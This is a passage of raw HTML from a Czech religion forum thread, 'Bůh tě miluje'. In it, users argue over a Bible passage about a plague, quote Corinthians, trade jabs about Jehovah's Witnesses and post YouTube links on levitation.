                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:21:39">20.09.21 08:21:39</span>
                |
                <a title="Příspěvek ID 27466" href="/nabozenstvi/buh-te-miluje-t441?lpid=27466#p27466">#27466 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>O likvidaci v tom verši není</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27466&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27466">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27466/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27464/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27464&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27487"
        style="position:relative;padding-left: 135px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="8">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:50:36">20.09.21 08:50:36</span>
                |
                <a title="Příspěvek ID 27487" href="/nabozenstvi/buh-te-miluje-t441?lpid=27487#p27487">#27487 (8)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>2.samuel 24</p>

<p>12„Jdi a promluv k Davidovi: Toto praví Hospodin: Předkládám ti trojí;
jedno z toho si vyber a tak s tebou naložím.“<br />
13Gád přišel k Davidovi a oznámil mu: „Má na tebe dolehnout sedm let
hladu v tvé zemi? Nebo chceš tři měsíce utíkat před svými protivníky,
kteří tě budou pronásledovat? Anebo má řádit ve tvé zemi po tři dny
mor? Nuže tedy rozvaž, co mám vyřídit tomu, který mě poslal.“<br />
14David Gádovi odvětil: „Je mi velmi úzko. Nechť tedy prosím padneme do
rukou Hospodinu, neboť jeho slitování je nesmírné, jen ať nepadnu do rukou
lidských.“<br />
15Hospodin tedy dopustil na Izraele mor od toho jitra až do určeného času. I
pomřelo z lidu od Danu až k Beer-šebě sedmdesát tisíc mužů.<br />
16Pak vztáhl anděl svou ruku nad Jeruzalém, aby v něm šířil zkázu. Ale
Hospodina pojala nad tím zlem lítost. I řekl andělu, jenž šířil mezi
lidem zkázu: „Dost, již přestaň.“ Hospodinův anděl byl právě u humna
Aravny Jebúsejského.<br />
17Když David uviděl anděla bijícího lid, pravil Hospodinu: „Hle, já jsem
zhřešil a já jsem se provinil; co však učinily tyto ovce? Buď tedy tvá
ruka proti mně a proti domu mého otce!“</p>

<hr />

<p>Tady se David provinil tím, že dal sečíst lid. A za to byl potrestán
tím, že bylo povražděno 70.000 nevinných....</p>

<p>Takže, když vraždí nevinnné, co teprve vyníky</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27487&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27487">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27472"
        style="position:relative;padding-left: 105px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:28:27">20.09.21 08:28:27</span>
                |
                <a title="Příspěvek ID 27472" href="/nabozenstvi/buh-te-miluje-t441?lpid=27472#p27472">#27472 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>ano, typický psychopat, tenhle bůh</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27472&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27472">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27458"
        style="position:relative;padding-left: 90px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ratka" class="user girls"><span itemprop="name">ratka</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_on.png" style="width:16px" title="Uživatel je online">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:01:29">20.09.21 08:01:29</span>
                |
                <a title="Příspěvek ID 27458" href="/nabozenstvi/buh-te-miluje-t441?lpid=27458#p27458">#27458 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>to taky chápu, může to mít vícero významů a opět je to svědectví
lidské zkušenosti. Střední generace si pamatuje dvě generace zpátky a dvě
generace svých dětí... tedy pochybení prarodičů je pamatováno do páté
generace, pak je paměť vymazána. To je jedna možnost a druhá je, že pět
generací se otiskuje chyba geneticky než vymizí, ele to se jen domnívám.
Nejsem genetik.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/ratka.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27458&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27458">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27458/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27455/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27455&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27467"
        style="position:relative;padding-left: 105px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:21:39">20.09.21 08:21:39</span>
                |
                <a title="Příspěvek ID 27467" href="/nabozenstvi/buh-te-miluje-t441?lpid=27467#p27467">#27467 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>zřejmě nacisti, když vystříleli celé rodiny, postupovali obdobně</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27467&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27467">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27459"
        style="position:relative;padding-left: 90px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:01:48">20.09.21 08:01:48</span>
                |
                <a title="Příspěvek ID 27459" href="/nabozenstvi/buh-te-miluje-t441?lpid=27459#p27459">#27459 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Stíhám vinu otců na synech do třetího i čtvrtého pokolení těch,
kteří mě nenávidí</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27459&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27459">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27488"
        style="position:relative;padding-left: 75px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:52:17">20.09.21 08:52:17</span>
                |
                <a title="Příspěvek ID 27488" href="/nabozenstvi/buh-te-miluje-t441?lpid=27488#p27488">#27488 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Kdo ma duchovni smysleni ten vyznam tech slov skutecne muze pochopit, ale
telesne smyslejici clovek to nepochopi.</p>

<p>"11 Vždyť kdo z lidí ví, co je v člověku, kromě jeho vlastního ducha?
Stejně tak nikdo nezná Boží věci kromě Božího ducha. 12 My jsme však
nepřijali ducha světa, ale ducha, který je od Boha, abychom znali věci,
které nám Bůh laskavě dal. 13 O těchto věcech také mluvíme, a to ne
slovy, které vyučuje lidská moudrost, ale slovy, které vyučuje duch.
Duchovní záležitosti vysvětlujeme duchovními slovy.</p>

<p>14 <strong>Neduchovní člověk nepřijímá věci Božího ducha, protože
jsou pro něj hloupostí, a nemůže je pochopit, protože se musí posuzovat
duchovně.</strong> " (1 Korintskym 2 kap.)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27488&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27488">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27493"
        style="position:relative;padding-left: 90px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 09:04:35">20.09.21 09:04:35</span>
                |
                <a title="Příspěvek ID 27493" href="/nabozenstvi/buh-te-miluje-t441?lpid=27493#p27493">#27493 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>jkehovisté jsou jen zevní a povrchní, to sedí... A nic nechápou</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27493&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27493">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27498"
        style="position:relative;padding-left: 105px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 09:11:48">20.09.21 09:11:48</span>
                |
                <a title="Příspěvek ID 27498" href="/nabozenstvi/buh-te-miluje-t441?lpid=27498#p27498">#27498 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Kdo jsou to jkehoviste ? Ty mas neco s nima spolecne ? <img
src="//static.chatujme.cz/smiles/33012.gif" alt="&amp;ast;33012&amp;ast;"
title="Smajlík z kategorie Emoce" /> <img
src="//static.chatujme.cz/smiles/4585.gif" alt="&amp;ast;4585&amp;ast;"
title="Smajlík z kategorie Gesta" /> <img
src="//static.chatujme.cz/smiles/33692.gif" alt="&amp;ast;33692&amp;ast;"
title="Smajlík z kategorie Romantické" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27498&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27498">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27517"
        style="position:relative;padding-left: 120px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 15:10:34">20.09.21 15:10:34</span>
                |
                <a title="Příspěvek ID 27517" href="/nabozenstvi/buh-te-miluje-t441?lpid=27517#p27517">#27517 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>je to sekta.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27517&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27517">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p27423" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2021-09-19T17:10:44+02:00">
    <meta itemprop="position" content="27423">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 17:10:44">19.09.21 17:10:44</span>
                |
                <a title="Příspěvek ID 27423" href="/nabozenstvi/buh-te-miluje-t441?lpid=27423#p27423">
                    #27423                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        5 Lidí s Nadlidskými Schopnostmi, V Jejichž Existenci Těžko Uvěříte
<div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/ppUM3Gt-Mz4"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27423&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27423">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p27424"
        style="position:relative;padding-left: 30px"
        data-root="27423"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27423">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 17:51:40">19.09.21 17:51:40</span>
                |
                <a title="Příspěvek ID 27424" href="/nabozenstvi/buh-te-miluje-t441?lpid=27424#p27424">#27424 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/ufORgD0s2Mo"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

<p>Levitace</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27424&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27424">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27425"
